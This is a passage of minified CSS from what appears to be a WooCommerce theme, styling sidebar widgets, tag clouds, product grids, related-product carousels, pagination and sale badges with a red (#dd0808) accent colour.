0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.widget_product_tag_cloud a:hover{background-color:#dd0808;text-decoration:none;color:#fff;-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */border-color:#dd0808;}.widget_product_tag_cloud a:focus{outline:none;text-decoration:none;}#secondary aside,.wpb_content_element aside{background:#f7f8fa;border:1px solid #eff0f2;padding:40px;margin-bottom:30px;position:relative;}#secondary aside h3,.wpb_content_element aside h3{font-weight:600;font-size:19px;color:#222;position:relative;margin-bottom:29px !important;padding-top:1px;}#secondary aside h3:before,.wpb_content_element aside h3:before{width:45px;background-color:#dd0808;height:2px;content:'';position:absolute;bottom:-13px;}#secondary aside.cms-recent-posts article,.wpb_content_element aside.cms-recent-posts article{position:relative;margin-bottom:27px;}#secondary aside.cms-recent-posts article .featured-image,.wpb_content_element aside.cms-recent-posts article .featured-image{height:80px;width:80px;float:left;display:inline-block;margin-right:20px;}#secondary aside.cms-recent-posts article .featured-image a img,.wpb_content_element aside.cms-recent-posts article .featured-image a img{border-radius:0px;box-shadow:none;margin-top:10px;}#secondary aside.cms-recent-posts article .post-element,.wpb_content_element aside.cms-recent-posts article .post-element{display:table-cell;padding-top:3px;}#secondary aside.cms-recent-posts article .post-element .entry-meta,.wpb_content_element aside.cms-recent-posts article .post-element .entry-meta{padding-top:1px;line-height:normal;}#secondary aside.cms-recent-posts article .post-element h5,.wpb_content_element aside.cms-recent-posts article .post-element h5{margin:0px !important;}#secondary aside.cms-recent-posts article .post-element h5 a,.wpb_content_element aside.cms-recent-posts article .post-element h5 a{font-size:14px;font-weight:600;font-family:"Open Sans" !important;color:#333;line-height:1.85;margin-bottom:10px !important;}#secondary aside.cms-recent-posts article .post-element h5 a:focus,.wpb_content_element aside.cms-recent-posts article .post-element h5 a:focus{outline:none;text-decoration:none;}#secondary aside.cms-recent-posts article .post-element h5 a:hover,.wpb_content_element aside.cms-recent-posts article .post-element h5 a:hover{color:#dd0808;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */text-decoration:none;}#secondary aside.widget_categories ul,.wpb_content_element aside.widget_categories ul{padding:0px !important;}#secondary aside.widget_categories ul li,.wpb_content_element aside.widget_categories ul li{list-style-type:none;line-height:normal;padding-bottom:9px;}#secondary aside.widget_categories ul li a,.wpb_content_element aside.widget_categories ul li a{color:#333;text-decoration:none;font-weight:400;font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;}#secondary aside.widget_categories ul li a:hover,.wpb_content_element aside.widget_categories ul li a:hover{text-decoration:none;color:#dd0808;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#secondary aside.widget_categories ul li a:focus,.wpb_content_element aside.widget_categories ul li a:focus{outline:none;text-decoration:none;}#secondary aside.widget_tag_cloud .tagcloud,.wpb_content_element aside.widget_tag_cloud .tagcloud{padding-top:6px;}#secondary aside.widget_tag_cloud a,.wpb_content_element aside.widget_tag_cloud a{background-color:#fff;border:1px solid #d7d7d7;border-radius:2px;line-height:1;display:inline-block;padding:7px 13px;margin:0px 7px 7px 0px;color:#333;font-size:14px !important;font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#secondary aside.widget_tag_cloud a:hover,.wpb_content_element aside.widget_tag_cloud a:hover{background-color:#dd0808;text-decoration:none;color:#fff;-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */border-color:#dd0808;}#secondary aside.widget_tag_cloud a:focus,.wpb_content_element aside.widget_tag_cloud a:focus{outline:none;text-decoration:none;}.widget_znews-twitter-widget .bx-wrapper{padding-top:7px;}.widget_znews-twitter-widget .bx-wrapper .news-twitter .news-twitter-item a{color:inherit;text-decoration:none;}.widget_znews-twitter-widget .bx-wrapper .news-twitter .news-twitter-item a:hover{text-decoration:none;color:#dd0808;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.widget_znews-twitter-widget .bx-wrapper .news-twitter .news-twitter-item a:focus{color:#dd0808;outline:none;}.widget_znews-twitter-widget .bx-wrapper .news-twitter .news-twitter-item p:before{content:"\f099";color:#dd0808 !important;font-size:16px;font-family:'FontAwesome';margin-right:5px;}.woocommerce nav.woocommerce-pagination{margin-bottom:42px;}.woocommerce nav.woocommerce-pagination ul.page-numbers{margin-top:60px;}.woocommerce nav.woocommerce-pagination ul.page-numbers li:last-child .page-numbers{border-top-right-radius:2px;border-bottom-right-radius:2px;}.woocommerce nav.woocommerce-pagination ul.page-numbers li:first-child .page-numbers{border-top-left-radius:2px;border-bottom-left-radius:2px;}.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers{float:left;height:42px;width:40px;line-height:42px;text-align:center;font-size:15px;background-color:#dd0808;text-decoration:none;margin:0px 2px !important;font-weight:600;color:#fff;}.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers:after{font-size:15px;color:#fff;}.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers:before{font-size:15px;color:#fff;}.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers:hover{text-decoration:none;}.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers:focus{outline:none;text-decoration:none;}.woocommerce .products .cms-product .image-shop{margin-bottom:18px;position:relative;}.woocommerce .products .cms-product .image-shop:hover{background-color:#fff;}.woocommerce .products .cms-product .image-shop:hover .link-shop{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */}.woocommerce .products .cms-product .image-shop:hover img{filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";-webkit-opacity:0.4;-khtml-opacity:0.4;-moz-opacity:0.4;-ms-opacity:0.4;-o-opacity:0.4;opacity:0.4;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.4s ease 0s;-khtml-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.woocommerce .products .cms-product .image-shop .section-shop{position:absolute;top:50%;left:0px;right:0px;height:36px;-webkit-transform:translatey(-50%);-khtml-transform:translatey(-50%);-moz-transform:translatey(-50%);-ms-transform:translatey(-50%);-o-transform:translatey(-50%);transform:translatey(-50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.woocommerce .products .cms-product .image-shop .link-shop{-webkit-transform:scale(0);-khtml-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:scale 0.4s ease 0s;-khtml-transition:scale 0.4s ease 0s;-moz-transition:scale 0.4s ease 0s;-ms-transition:scale 0.4s ease 0s;-o-transition:scale 0.4s ease 0s;transition:scale 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */}.woocommerce .products .cms-product .image-shop .link-shop a{display:inline-block;}.woocommerce .products .cms-product .image-shop .link-shop a.button.product_type_simple.add_to_cart_button{text-indent:-99999px;background-color:transparent;}.woocommerce .products .cms-product .image-shop .link-shop a.button.product_type_simple.add_to_cart_button:after{content:"\f07a";font-family:"FontAwesome";position:absolute;top:-2px;right:0px;text-indent:1px;color:#fff;height:35px;width:35px;line-height:36px;text-align:center;border-radius:50%;background-color:#222;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.woocommerce .products .cms-product .image-shop .link-shop a.button.product_type_simple.add_to_cart_button:hover:after{background-color:#dd0808;}.woocommerce .products .cms-product .image-shop .link-shop a i{height:35px;width:35px;line-height:36px;text-align:center;border-radius:50%;background-color:#222;color:#fff;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.woocommerce .products .cms-product .image-shop .link-shop a i:hover{background-color:#dd0808;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.woocommerce .products .cms-product .image-shop img{border-radius:0px;width:100%;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.4s ease 0s;-khtml-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.woocommerce .products .cms-product .image-shop img:focus{outline:none;}.woocommerce .products .cms-product a:hover{text-decoration:none;}.woocommerce .products .cms-product a:focus{outline:none;text-decoration:none;}.woocommerce .products .cms-product a h3{margin-bottom:1px !important;font-size:16px;line-height:normal;color:#222;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;text-decoration:none;font-weight:700;}.woocommerce .products .cms-product a h3:hover{color:#dd0808;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.woocommerce .products .cms-product .star-rating{margin:0px auto;color:#dd0808;height:20px;}.woocommerce .products .cms-product .star-rating:before{color:#dd0808;}.woocommerce .products .cms-product .price{color:#dd0808;font-weight:500;font-size:14px;}.woocommerce .products .cms-product .price del{margin-right:15px;}.price ins,.widget_products ins{text-decoration:none;font-weight:normal !important;}.related.products{padding:31px 0px 45px;}.related.products h2{font-weight:700;font-size:24px;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;color:#222;line-height:normal;margin:0px;}.related.products p.lead{font-style:italic;font-size:15px;font-weight:400px;font-family:"Droid Serif", Georgia, "Times New Roman", serif;margin-top:5px;}.related.products .products .cms-product{padding:30px !important;}.related.products .products .cms-product .image-shop{margin-bottom:18px;position:relative;}.related.products .products .cms-product .image-shop:hover{background-color:#fff;}.related.products .products .cms-product .image-shop:hover .link-shop{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */}.related.products .products .cms-product .image-shop:hover img{filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";-webkit-opacity:0.4;-khtml-opacity:0.4;-moz-opacity:0.4;-ms-opacity:0.4;-o-opacity:0.4;opacity:0.4;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.4s ease 0s;-khtml-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.related.products .products .cms-product .image-shop .link-shop{position:absolute;top:50%;right:0px;left:0px;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transform:scale(0);-khtml-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */}.related.products .products .cms-product .image-shop .link-shop a{display:inline-block;}.related.products .products .cms-product .image-shop .link-shop a i{height:35px;width:35px;line-height:35px;text-align:center;border-radius:50%;display:inline-block;background-color:#222;color:#fff;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.related.products .products .cms-product .image-shop .link-shop a i:hover{background-color:#dd0808;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.related.products .products .cms-product .image-shop img{border-radius:0px;width:100%;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.4s ease 0s;-khtml-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.related.products .products .cms-product .image-shop img:focus{outline:none;}.related.products .products .cms-product a:hover{text-decoration:none;color:#222;}.related.products .products .cms-product a:focus{outline:none;text-decoration:none;}.related.products .products .cms-product a h3{margin-bottom:10px !important;font-size:16px;color:#222;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;text-decoration:none;font-weight:700;}.related.products .products .cms-product .star-rating{margin:0px auto;color:#dd0808;height:20px;}.related.products .products .cms-product .star-rating:before{color:#dd0808;}.related.products .products .cms-product .price{color:#dd0808;font-weight:500;font-size:14px;}.related.products .products .cms-product .price del{margin-right:15px;}.related.products .products nav.woocommerce-pagination{margin-bottom:42px;}.related.products .products nav.woocommerce-pagination ul.page-numbers{margin-top:61px;}.related.products .products nav.woocommerce-pagination ul.page-numbers li:last-child .page-numbers{border-top-right-radius:2px;border-bottom-right-radius:2px;}.related.products .products nav.woocommerce-pagination ul.page-numbers li:first-child .page-numbers{border-top-left-radius:2px;border-bottom-left-radius:2px;}.related.products .products nav.woocommerce-pagination ul.page-numbers li .page-numbers{float:left;height:42px;width:40px;line-height:42px;text-align:center;font-size:15px;background-color:#dd0808;text-decoration:none;margin:0px 2px !important;font-weight:600;color:#fff;}.related.products .products nav.woocommerce-pagination ul.page-numbers li .page-numbers:after{font-size:15px;color:#fff;}.related.products .products nav.woocommerce-pagination ul.page-numbers li .page-numbers:before{font-size:15px;color:#fff;}.related.products .products nav.woocommerce-pagination ul.page-numbers li .page-numbers:hover{text-decoration:none;}.related.products .products nav.woocommerce-pagination ul.page-numbers li .page-numbers:focus{outline:none;text-decoration:none;}.template-cms_carousel--related{margin-top:35px;}.template-cms_carousel--related .owl-item .cms-carousel-related-item .image-shop{margin-bottom:18px;position:relative;}.template-cms_carousel--related .owl-item .cms-carousel-related-item .image-shop:hover{background-color:#fff;}.template-cms_carousel--related .owl-item .cms-carousel-related-item .image-shop:hover .link-shop{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */}.template-cms_carousel--related .owl-item .cms-carousel-related-item .image-shop:hover img{filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";-webkit-opacity:0.4;-khtml-opacity:0.4;-moz-opacity:0.4;-ms-opacity:0.4;-o-opacity:0.4;opacity:0.4;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.4s ease 0s;-khtml-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_carousel--related .owl-item .cms-carousel-related-item .image-shop .link-shop{position:absolute;top:50%;text-align:center;margin:0px auto;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */left:0px;right:0px;-webkit-transform:scale(0);-khtml-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */}.template-cms_carousel--related .owl-item .cms-carousel-related-item .image-shop .link-shop a{display:inline-block;border-radius:50px;}.template-cms_carousel--related .owl-item .cms-carousel-related-item .image-shop .link-shop a i{height:35px;width:35px;line-height:35px;text-align:center;border-radius:50%;display:inline-block;background-color:#222;color:#fff;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_carousel--related .owl-item .cms-carousel-related-item .image-shop .link-shop a i:hover{background-color:#dd0808;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_carousel--related .owl-item .cms-carousel-related-item .image-shop img{border-radius:0px;width:100%;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.4s ease 0s;-khtml-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_carousel--related .owl-item .cms-carousel-related-item .image-shop img:focus{outline:none;}.template-cms_carousel--related .owl-item .cms-carousel-related-item .cms-carousel-related-content a{text-align:center;}.template-cms_carousel--related .owl-item .cms-carousel-related-item .cms-carousel-related-content a:hover{text-decoration:none;}.template-cms_carousel--related .owl-item .cms-carousel-related-item .cms-carousel-related-content a:focus{outline:none;text-decoration:none;}.template-cms_carousel--related .owl-item .cms-carousel-related-item .cms-carousel-related-content a h3{margin-bottom:1px !important;font-size:16px;line-height:normal;color:#222;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;text-decoration:none;font-weight:700;}.template-cms_carousel--related .owl-item .cms-carousel-related-item .cms-carousel-related-content a h3:hover{color:#dd0808;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_carousel--related .owl-item .cms-carousel-related-item .cms-carousel-related-content .star-rating{margin:0px auto;color:#dd0808;height:20px;}.template-cms_carousel--related .owl-item .cms-carousel-related-item .cms-carousel-related-content .star-rating:before{color:#dd0808;}.template-cms_carousel--related .owl-item .cms-carousel-related-item .cms-carousel-related-content .price{color:#dd0808;font-weight:500;font-size:14px;display:block;margin:0px auto;text-align:center;}.template-cms_carousel--related .owl-item .cms-carousel-related-item .cms-carousel-related-content .price del{margin-right:15px;}span.onsale{width:60px !important;height:60px !important;background-color:transparent !important;overflow:hidden;border-radius:0px !important;top:0px !important;left:0px !important;padding:0px !important;z-index:2;}span.onsale:before{content:"";border-style:solid;border-width:30px;border-color:#dd0808 transparent transparent #dd0808;display:block;}span.onsale span{position:absolute;top:-5px;font-size:16px;left:0px;-webkit-transform:rotate(-43deg);-khtml-transform:rotate(-43deg);-moz-transform:rotate(-43deg);-ms-transform:rotate(-43deg);-o-transform:rotate(-43deg);transform:rotate(-43deg);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#primary-woocommerce{padding:80px 0px;}#primary-woocommerce .content-shop form.woocommerce-ordering .garden-select{overflow:hidden;border-radius:2px;position:relative;}#primary-woocommerce .content-shop form.woocommerce-ordering .garden-select:before{position:absolute;right:10px;top:5px;content:'\f0d7';color:#000;font-family:'FontAwesome';font-size:10px;color:#fff;}#primary-woocommerce .content-shop form.woocommerce-ordering .garden-select select.orderby{margin-right:-17px;background-color:#dd0808;border:0px;border-radius:2px;font-size:12px;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;color:#fff;height:36px;width:220px;font-weight:600;padding-left:20px;overflow:auto;-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#primary-woocommerce .content-shop form.woocommerce-ordering .garden-select select.orderby:hover{background-color:#dd0808;-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#primary-woocommerce .content-shop form.woocommerce-ordering .garden-select select.orderby option{background-color:#fff;padding:7px 14px;color:#999;}#primary-woocommerce .content-shop form.woocommerce-ordering .garden-select select.orderby option:hover{color:#fff;/* select==================================*/background-color:#dd0808;}#primary-woocommerce .content-shop .products .cms-product{background:#f7f8fa none repeat scroll 0px 0px;border:1px solid #eff0f2;padding:30px !important;}#primary-woocommerce .content-shop .products .cms-product .image-shop{margin-bottom:18px;position:relative;}#primary-woocommerce .content-shop .products .cms-product .image-shop:hover{background-color:#fff;}#primary-woocommerce .content-shop .products .cms-product .image-shop:hover .link-shop{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */}#primary-woocommerce .content-shop .products .cms-product .image-shop:hover img{filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";-webkit-opacity:0.4;-khtml-opacity:0.4;-moz-opacity:0.4;-ms-opacity:0.4;-o-opacity:0.4;opacity:0.4;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.4s ease 0s;-khtml-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#primary-woocommerce .content-shop .products .cms-product .image-shop .link-shop{position:absolute;left:0px;right:0px;-webkit-transform:scale(0);-khtml-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */}#primary-woocommerce .content-shop .products .cms-product .image-shop .link-shop 